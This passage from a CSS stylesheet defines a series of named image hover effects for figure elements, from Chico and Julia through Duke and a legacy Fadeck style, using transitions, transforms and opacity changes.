	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(1.12);
	transform: scale(1.12);
}

figure.effectck-chico:hover img {
	opacity: 0.5;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effectck-chico figcaption {
	padding: 3em;
}

figure.effectck-chico figcaption::before {
	position: absolute;
	top: 7%;
	right: 7%;
	bottom: 7%;
	left: 7%;
	border: 1px solid #fff;
	content: '';
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

figure.effectck-chico figcaption::before,
figure.effectck-chico .imageeffectck_desc {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-chico .imageeffectck_title {
	/*padding: 20% 0 20px 0;*/
}

figure.effectck-chico .imageeffectck_desc {
	margin: 0 auto;
	max-width: 200px;
	-webkit-transform: scale(1.5);
	transform: scale(1.5);
}

figure.effectck-chico:hover figcaption::before,
figure.effectck-chico:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}

/*---------------*/
/***** Julia *****/
/*---------------*/

figure.effectck-julia {
	background: #2f3238;
}

figure.effectck-julia img {
	max-width: none !important;
	/*height: 400px;*/
	-webkit-transition: opacity 1s, -webkit-transform 1s;
	transition: opacity 1s, transform 1s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effectck-julia figcaption {
	text-align: left;
}

figure.effectck-julia .imageeffectck_title {
	position: relative;
	padding: 0.5em 0;
}

figure.effectck-julia .imageeffectck_desc {
	display: inline-block;
	margin: 0 0 0.25em;
	padding: 0.4em 1em;
	background: rgba(255,255,255,0.9);
	color: #2f3238;
	text-transform: none;
	font-weight: 500;
	font-size: 75%;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-360px,0,0);
	transform: translate3d(-360px,0,0);
}

figure.effectck-julia .imageeffectck_desc:first-child {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

figure.effectck-julia .imageeffectck_desc:nth-of-type(2) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.effectck-julia .imageeffectck_desc:nth-of-type(3) {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effectck-julia:hover .imageeffectck_desc:first-child {
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

figure.effectck-julia:hover .imageeffectck_desc:nth-of-type(2) {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effectck-julia:hover .imageeffectck_desc:nth-of-type(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.effectck-julia:hover img {
	opacity: 0.4;
	-webkit-transform: scale3d(1.1,1.1,1);
	transform: scale3d(1.1,1.1,1);
}

figure.effectck-julia:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*-----------------*/
/***** Goliath *****/
/*-----------------*/

figure.effectck-goliath {
	background: #df4e4e;
}

figure.effectck-goliath img,
figure.effectck-goliath .imageeffectck_title {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-goliath img {
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effectck-goliath .imageeffectck_title,
figure.effectck-goliath .imageeffectck_desc {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 15px 30px;
}

figure.effectck-goliath .imageeffectck_desc {
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,50px,0);
	transform: translate3d(0,50px,0);
}

figure.effectck-goliath:hover img {
	-webkit-transform: translate3d(0,-80px,0);
	transform: translate3d(0,-80px,0);
}

figure.effectck-goliath:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,-100px,0);
	transform: translate3d(0,-100px,0);
}

figure.effectck-goliath:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*-----------------*/
/***** Hera *****/
/*-----------------*/

figure.effectck-hera {
	background: #303fa9;
}

figure.effectck-hera .imageeffectck_title {
	font-size: 158.75%;
}

figure.effectck-hera .imageeffectck_title,
figure.effectck-hera .imageeffectck_desc {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50%,-50%,0);
	transform: translate3d(-50%,-50%,0);
	-webkit-transform-origin: 50%;
	transform-origin: 50%;
}

figure.effectck-hera figcaption::before {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 200px;
	height: 200px;
	border: 2px solid #fff;
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(0,0,1);
	transform: translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(0,0,1);
	-webkit-transform-origin: 50%;
	transform-origin: 50%;
}

figure.effectck-hera .imageeffectck_desc {
	width: 100px;
	text-transform: none;
	font-size: 121%;
	line-height: 2;
}

figure.effectck-hera .imageeffectck_desc a {
	color: #fff;
}

figure.effectck-hera .imageeffectck_desc a:hover,
figure.effectck-hera .imageeffectck_desc a:focus {
	opacity: 0.6;
}

figure.effectck-hera .imageeffectck_desc a i {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-hera .imageeffectck_desc a:first-child i {
	-webkit-transform: translate3d(-60px,-60px,0);
	transform: translate3d(-60px,-60px,0);
}

figure.effectck-hera .imageeffectck_desc a:nth-child(2) i {
	-webkit-transform: translate3d(60px,-60px,0);
	transform: translate3d(60px,-60px,0);
}

figure.effectck-hera .imageeffectck_desc a:nth-child(3) i {
	-webkit-transform: translate3d(-60px,60px,0);
	transform: translate3d(-60px,60px,0);
}

figure.effectck-hera .imageeffectck_desc a:nth-child(4) i {
	-webkit-transform: translate3d(60px,60px,0);
	transform: translate3d(60px,60px,0);
}

figure.effectck-hera:hover figcaption::before {
	opacity: 1;
	-webkit-transform: translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(1,1,1);
	transform: translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(1,1,1);
}

figure.effectck-hera:hover .imageeffectck_title {
	opacity: 0;
	-webkit-transform: translate3d(-50%,-50%,0) scale3d(0.8,0.8,1);
	transform: translate3d(-50%,-50%,0) scale3d(0.8,0.8,1);
}

figure.effectck-hera:hover .imageeffectck_desc i:empty {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0); /* just because it's stronger than nth-child */
	opacity: 1;
}

/*-----------------*/
/***** Winston *****/
/*-----------------*/

figure.effectck-winston {
	background: #162633;
	text-align: left;
}

figure.effectck-winston img {
	-webkit-transition: opacity 0.45s;
	transition: opacity 0.45s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effectck-winston figcaption::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: url(../img/triangle.svg) no-repeat center center;
	background-size: 100% 100%;
	content: '';
	-webkit-transition: opacity 0.45s, -webkit-transform 0.45s;
	transition: opacity 0.45s, transform 0.45s;
	-webkit-transform: rotate3d(0,0,1,45deg);
	transform: rotate3d(0,0,1,45deg);
	-webkit-transform-origin: 0 100%;
	transform-origin: 0 100%;
}

figure.effectck-winston .imageeffectck_title {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
}

figure.effectck-winston .imageeffectck_desc {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 0 1.5em 7% 0;
}

figure.effectck-winston a {
	margin: 0 10px;
	color: #5d504f;
	font-size: 170%;
}

figure.effectck-winston a:hover,
figure.effectck-winston a:focus {
	color: #cc6055;
}

figure.effectck-winston .imageeffectck_desc a i {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,50px,0);
	transform: translate3d(0,50px,0);
}

figure.effectck-winston:hover img {
	opacity: 0.6;
}

figure.effectck-winston:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-winston:hover figcaption::before {
	opacity: 0.7;
	-webkit-transform: rotate3d(0,0,1,20deg);
	transform: rotate3d(0,0,1,20deg);
}

figure.effectck-winston:hover .imageeffectck_desc i {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-winston:hover .imageeffectck_desc a:nth-child(3) i {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effectck-winston:hover .imageeffectck_desc a:nth-child(2) i {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.effectck-winston:hover .imageeffectck_desc a:first-child i {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

/*-----------------*/
/***** Selena *****/
/*-----------------*/

figure.effectck-selena {
	background: #fff;
}

figure.effectck-selena img {
	opacity: 0.95;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

figure.effectck-selena:hover img {
	-webkit-transform: scale3d(0.95,0.95,1);
	transform: scale3d(0.95,0.95,1);
}

figure.effectck-selena .imageeffectck_title {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
}

figure.effectck-selena .imageeffectck_desc {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: perspective(1000px) rotate3d(1,0,0,90deg);
	transform: perspective(1000px) rotate3d(1,0,0,90deg);
	-webkit-transform-origin: 50% 0%;
	transform-origin: 50% 0%;
}

figure.effectck-selena:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-selena:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: perspective(1000px) rotate3d(1,0,0,0);
	transform: perspective(1000px) rotate3d(1,0,0,0);
}

/*-----------------*/
/***** Terry *****/
/*-----------------*/

figure.effectck-terry {
	background: #34495e;
}

figure.effectck-terry figcaption {
	padding: 1em;
}

figure.effectck-terry figcaption::before,
figure.effectck-terry figcaption::after {
	position: absolute;
	width: 200%;
	height: 200%;
	border-style: solid;
	border-color: #101010;
	content: '';
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-terry figcaption::before {
	right: 0;
	bottom: 0;
	border-width: 0 70px 60px 0;
	-webkit-transform: translate3d(70px,60px,0);
	transform: translate3d(70px,60px,0);
}

figure.effectck-terry figcaption::after {
	top: 0;
	left: 0;
	border-width: 15px 0 0 15px;
	-webkit-transform: translate3d(-15px,-15px,0);
	transform: translate3d(-15px,-15px,0);
}

figure.effectck-terry img,
figure.effectck-terry .imageeffectck_desc a {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-terry img {
	opacity: 0.85;
}

figure.effectck-terry .imageeffectck_title {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 0.4em 10px;
	width: 50%;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(100%,0,0);
	transform: translate3d(100%,0,0);
}

@media screen and (max-width: 920px) {
	figure.effectck-terry .imageeffectck_title {
		padding: 0.75em 10px;
		font-size: 120%;
	}
}

figure.effectck-terry .imageeffectck_desc {
	float: right;
	clear: both;
	text-align: left;
	text-transform: none;
	font-size: 111%;
}

figure.effectck-terry .imageeffectck_desc a {
	display: block;
	margin-bottom: 1em;
	color: #fff;
	opacity: 0;
	-webkit-transform: translate3d(90px,0,0);
	transform: translate3d(90px,0,0);
}

figure.effectck-terry .imageeffectck_desc a:hover,
figure.effectck-terry .imageeffectck_desc a:focus {
	color: #f3cf3f;
}

figure.effectck-terry:hover figcaption::before,
figure.effectck-terry:hover figcaption::after {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-terry:hover img {
	opacity: 0.6;

}

figure.effectck-terry:hover .imageeffectck_title,
figure.effectck-terry:hover .imageeffectck_desc a {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-terry:hover .imageeffectck_desc a {
	opacity: 1;
}

figure.effectck-terry:hover .imageeffectck_desc a:first-child {
	-webkit-transition-delay: 0.025s;
	transition-delay: 0.025s;
}

figure.effectck-terry:hover .imageeffectck_desc a:nth-child(2) {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effectck-terry:hover .imageeffectck_desc a:nth-child(3) {
	-webkit-transition-delay: 0.075s;
	transition-delay: 0.075s;
}

figure.effectck-terry:hover .imageeffectck_desc a:nth-child(4) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

/*-----------------*/
/***** Phoebe *****/
/*-----------------*/

figure.effectck-phoebe {
	background: #675983;
}

figure.effectck-phoebe img {
	opacity: 0.85;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-phoebe:hover img {
	opacity: 0.6;
}

figure.effectck-phoebe figcaption::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: url(../img/triangle2.svg) no-repeat center center;
	background-size: 100% 100%;
	content: '';
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale3d(5,2.5,1);
	transform: scale3d(5,2.5,1);
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

figure.effectck-phoebe:hover figcaption::before {
	opacity: 0.6;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

figure.effectck-phoebe .imageeffectck_title {
	margin-top: 1em;
	-webkit-transition: transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,40px,0);
	transform: translate3d(0,40px,0);
}

figure.effectck-phoebe:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-phoebe .imageeffectck_desc a {
	color: #fff;
	font-size: 140%;
	opacity: 0;
	position: relative;
	display: inline-block;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-phoebe .imageeffectck_desc a:first-child {
	-webkit-transform: translate3d(-60px,-60px,0);
	transform: translate3d(-60px,-60px,0);
}

figure.effectck-phoebe .imageeffectck_desc a:nth-child(2) {
	-webkit-transform: translate3d(0,60px,0);
	transform: translate3d(0,60px,0);
}

figure.effectck-phoebe .imageeffectck_desc a:nth-child(3) {
	-webkit-transform: translate3d(60px,-60px,0);
	transform: translate3d(60px,-60px,0);
}

figure.effectck-phoebe:hover .imageeffectck_desc a {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*-----------------*/
/***** Apollo *****/
/*-----------------*/

figure.effectck-apollo {
	background: #3498db;
}

figure.effectck-apollo img {
	opacity: 0.95;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale3d(1.05,1.05,1);
	transform: scale3d(1.05,1.05,1);
}

figure.effectck-apollo figcaption::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(255,255,255,0.5);
	content: '';
	-webkit-transition: -webkit-transform 0.6s;
	transition: transform 0.6s;
	-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
	transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
}

figure.effectck-apollo .imageeffectck_desc {
	position: absolute;
	right: 0;
	bottom: 0;
	margin: 3em;
	padding: 0 1em;
	max-width: 150px;
	border-right: 4px solid #fff;
	text-align: right;
	opacity: 0;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-apollo .imageeffectck_title {
	text-align: left;
}

figure.effectck-apollo:hover img {
	opacity: 0.6;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

figure.effectck-apollo:hover figcaption::before {
	-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
	transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
}

figure.effectck-apollo:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

/*-----------------*/
/***** Kira *****/
/*-----------------*/

figure.effectck-kira {
	background: #fff;
	text-align: left;
}

figure.effectck-kira img {
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-kira figcaption {
	z-index: 1;
}

figure.effectck-kira .imageeffectck_desc {
	padding: 2.25em 0.5em;
	font-weight: 600;	
	font-size: 100%;
	line-height: 1.5;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,-10px,0);
	transform: translate3d(0,-10px,0);
}

figure.effectck-kira .imageeffectck_desc a {
	margin: 0 0.5em;
	color: #101010;
}

figure.effectck-kira .imageeffectck_desc a:hover,
figure.effectck-kira .imageeffectck_desc a:focus {
	opacity: 0.6;
}

figure.effectck-kira figcaption::before {
	position: absolute;
	top: 0;
	right: 2em;
	left: 2em;
	z-index: -1;
	height: 3.5em;
	background: #fff;
	content: '';
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,4em,0) scale3d(1,0.023,1) ;
	transform: translate3d(0,4em,0) scale3d(1,0.023,1);
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
}

figure.effectck-kira:hover img {
	opacity: 0.5;
}

figure.effectck-kira:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-kira:hover figcaption::before {
	opacity: 0.7;
	-webkit-transform: translate3d(0,5em,0) scale3d(1,1,1) ;
	transform: translate3d(0,5em,0) scale3d(1,1,1);
}

/*-----------------*/
/***** Steve *****/
/*-----------------*/

figure.effectck-steve {
	z-index: auto;
	overflow: visible;
	background: #000;
}

figure.effectck-steve:before,
figure.effectck-steve .imageeffectck_title:before {
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	width: 100%;
	height: 100%;
	background: #000;
	content: '';
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-steve:before {
	box-shadow: 0 3px 30px rgba(0,0,0,0.8);
	opacity: 0;
}

figure.effectck-steve figcaption {
	z-index: 1;
}

figure.effectck-steve img {
	opacity: 1;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: perspective(1000px) translate3d(0,0,0);
	transform: perspective(1000px) translate3d(0,0,0);
}

figure.effectck-steve .imageeffectck_title,
figure.effectck-steve .imageeffectck_desc {
	background: #fff;
	color: #2d434e;
}

figure.effectck-steve .imageeffectck_title {
	position: relative;
	margin-top: 0.5em;
	padding: 0.25em;
}

figure.effectck-steve .imageeffectck_title:before {
	box-shadow: 0 1px 10px rgba(0,0,0,0.5);
}

figure.effectck-steve .imageeffectck_desc {
	margin-top: 1em;
	padding: 0.5em;
	font-weight: 800;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale3d(0.9,0.9,1);
	transform: scale3d(0.9,0.9,1);
}

figure.effectck-steve:hover:before {
	opacity: 1;
}

figure.effectck-steve:hover img {
	-webkit-transform: perspective(1000px) translate3d(0,0,21px);
	transform: perspective(1000px) translate3d(0,0,21px);
}

figure.effectck-steve:hover .imageeffectck_title:before {
	opacity: 0;
}

figure.effectck-steve:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

/*-----------------*/
/***** Moses *****/
/*-----------------*/

figure.effectck-moses {
	background: -webkit-linear-gradient(-45deg, #EC65B7 0%,#05E0D8 100%);
	background: linear-gradient(-45deg, #EC65B7 0%,#05E0D8 100%);
}

figure.effectck-moses img {
	opacity: 0.85;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-moses .imageeffectck_title,
figure.effectck-moses .imageeffectck_desc {
	padding: 7%;
	min-width: 50%;
	height: 50%;
	border: 2px solid #fff;
}

figure.effectck-moses .imageeffectck_title {
	padding: 7%;
	min-width: 50%;
	height: 50%;
	text-align: left;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(10px,10px,0);
	transform: translate3d(10px,10px,0);
}

figure.effectck-moses .imageeffectck_desc {
	float: right;
	padding: 7%;
	text-align: right;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50%,-50%,0);
	transform: translate3d(-50%,-50%,0);
}

figure.effectck-moses:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-moses:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-moses:hover img {
	opacity: 0.6;
}

/*---------------*/
/***** Jazz *****/
/*---------------*/

figure.effectck-jazz {
	background: -webkit-linear-gradient(-45deg, #f3cf3f 0%,#f33f58 100%);
	background: linear-gradient(-45deg, #f3cf3f 0%,#f33f58 100%);
}

figure.effectck-jazz img {
	opacity: 0.9;
}

figure.effectck-jazz figcaption::after,
figure.effectck-jazz img,
figure.effectck-jazz .imageeffectck_desc {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-jazz figcaption::after {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	content: '';
	opacity: 0;
	-webkit-transform: rotate3d(0,0,1,45deg) scale3d(1,0,1);
	transform: rotate3d(0,0,1,45deg) scale3d(1,0,1);
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

figure.effectck-jazz .imageeffectck_title,
figure.effectck-jazz .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale3d(0.8,0.8,1);
	transform: scale3d(0.8,0.8,1);
}

figure.effectck-jazz .imageeffectck_title {
	padding-top: 7%;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-jazz .imageeffectck_desc {
	padding: 0.5em 2em;
	text-transform: none;
	font-size: 0.85em;
	opacity: 0;
}

figure.effectck-jazz:hover img {
	opacity: 0.7;
	-webkit-transform: scale3d(1.05,1.05,1);
	transform: scale3d(1.05,1.05,1);
}

figure.effectck-jazz:hover figcaption::after {
	opacity: 1;
	-webkit-transform: rotate3d(0,0,1,45deg) scale3d(1,1,1);
	transform: rotate3d(0,0,1,45deg) scale3d(1,1,1);
}

figure.effectck-jazz:hover .imageeffectck_title,
figure.effectck-jazz:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

/*---------------*/
/***** Ming *****/
/*---------------*/

figure.effectck-ming {
	background: #030c17;
}

figure.effectck-ming img {
	opacity: 0.9;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-ming figcaption::before {
	position: absolute;
	top: 7%;
	right: 7%;
	bottom: 7%;
	left: 7%;
	border: 2px solid #fff;
	box-shadow: 0 0 0 7% rgba(255,255,255,0.2);
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale3d(1.4,1.4,1);
	transform: scale3d(1.4,1.4,1);
}

figure.effectck-ming .imageeffectck_title {
	margin: 7% 0 10px 0;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-ming .imageeffectck_desc {
	padding: 1em;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(1.5);
	transform: scale(1.5);
}

figure.effectck-ming:hover .imageeffectck_title {
	-webkit-transform: scale(0.9);
	transform: scale(0.9);
}

figure.effectck-ming:hover figcaption::before,
figure.effectck-ming:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

figure.effectck-ming:hover figcaption {
	background-color: rgba(58,52,42,0);
}

figure.effectck-ming:hover img {
	opacity: 0.4;
}

/*---------------*/
/***** Lexi *****/
/*---------------*/

figure.effectck-lexi {
	background: -webkit-linear-gradient(-45deg, #000 0%,#fff 100%);
	background: linear-gradient(-45deg, #000 0%,#fff 100%);
}

figure.effectck-lexi img {
	margin: -10px 0 0 -10px;
	max-width: none !important;
	width: -webkit-calc(100% + 10px);
	width: calc(100% + 10px);
	opacity: 0.9;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(10px,10px,0);
	transform: translate3d(10px,10px,0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effectck-lexi figcaption::before,
figure.effectck-lexi .imageeffectck_desc {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-lexi figcaption::before {
	position: absolute;
	right: -100px;
	bottom: -100px;
	width: 300px;
	height: 300px;
	border: 2px solid #fff;
	border-radius: 50%;
	box-shadow: 0 0 0 900px rgba(255,255,255,0.2);
	content: '';
	opacity: 0;
	-webkit-transform: scale3d(0.5,0.5,1);
	transform: scale3d(0.5,0.5,1);
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

figure.effectck-lexi:hover img {
	opacity: 0.6;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-lexi .imageeffectck_title {
	text-align: left;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(5px,5px,0);
	transform: translate3d(5px,5px,0);
}

figure.effectck-lexi .imageeffectck_desc {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 0 1.5em 1.5em 0;
	width: 140px;
	text-align: right;
	opacity: 0;
	-webkit-transform: translate3d(20px,20px,0);
	transform: translate3d(20px,20px,0);
}

figure.effectck-lexi:hover figcaption::before {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

figure.effectck-lexi:hover .imageeffectck_title,
figure.effectck-lexi:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Duke *****/
/*---------------*/

figure.effectck-duke {
	background: -webkit-linear-gradient(-45deg, #34495e 0%,#cc6055 100%);
	background: linear-gradient(-45deg, #34495e 0%,#cc6055 100%);
}

figure.effectck-duke img,
figure.effectck-duke .imageeffectck_desc {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-duke:hover img {
	opacity: 0.1;
	-webkit-transform: scale3d(2,2,1);
	transform: scale3d(2,2,1);
}

figure.effectck-duke .imageeffectck_title {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: scale3d(0.8,0.8,1);
	transform: scale3d(0.8,0.8,1);
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}

figure.effectck-duke .imageeffectck_desc {
	position: absolute;
	bottom: 0;
	left: 0;
	margin: 20px;
	padding: 7%;
	border: 2px solid #fff;
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transform: scale3d(0.8,0.8,1);
	transform: scale3d(0.8,0.8,1);
	-webkit-transform-origin: 50% -100%;
	transform-origin: 50% -100%;
}

figure.effectck-duke:hover .imageeffectck_title,
figure.effectck-duke:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

/* retrocompatibility with old styles */

/*---------------*/
/***** Fadeck *****/
/*---------------*/

figure.fadeck, figure.effectck-fadeck {
	background: none;
}

figure.fadeck figcaption, figure.effectck-fadeck figcaption {
	top: auto;
	bottom: 0;
	padding: 1em;
	height: 30%;
	background: rgba(255,255,255,0.7);
	color: #3c4a50;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

figure.fadeck img, figure.effectck-fadeck img {
	opacity: 1;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden;
}

